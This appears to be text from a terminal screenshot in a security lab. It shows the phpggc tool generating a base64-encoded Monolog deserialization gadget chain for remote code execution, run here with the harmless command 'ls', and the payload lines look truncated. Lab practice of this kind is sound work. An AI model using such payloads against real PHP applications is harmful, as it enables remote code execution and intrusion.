 kali in ~/Desktop/UhcLabs/Stacks/phpggc on master ● λ ./phpggc monolog/rce1 system 'ls' -b
TzozMjoiTW9ub2xvZ1xIYW5kbGVyXFN5c2xvZ1VkcEhhbmRsZXIiOjE6e3M6OToiACoAc29ja2V0IjtPOjI5OiJNb25vbG9nXEhhbmRsZXJcQnVmZmVySGFuZGxlciI6N
TowO3M6MjoibHMiO3M6NToibGV2ZWwiO047fX1zOjg6IgAqAGxldmVsIjtOO3M6MTQ6IgAqAGluaXRpYWxpemVkIjtiOjE7czoxNDoiACoAYnVmZmVyTGltaXQiO2k6LT
kali in ~/Desktop/UhcLabs/Stacks/phpggc on master ● λ